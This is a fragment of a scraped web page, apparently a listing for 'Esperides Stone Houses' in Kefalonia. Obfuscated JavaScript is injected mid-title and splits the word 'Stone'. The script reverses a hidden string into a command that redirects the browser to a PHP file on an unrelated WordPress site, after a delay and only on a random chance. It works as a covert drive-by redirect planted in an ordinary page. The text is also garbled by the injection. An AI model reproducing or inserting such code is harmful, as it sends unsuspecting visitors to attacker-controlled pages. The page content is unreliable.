 Esperides S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone Houses in Kefalonia Rest Areas, Kefalonia, Ionian Islands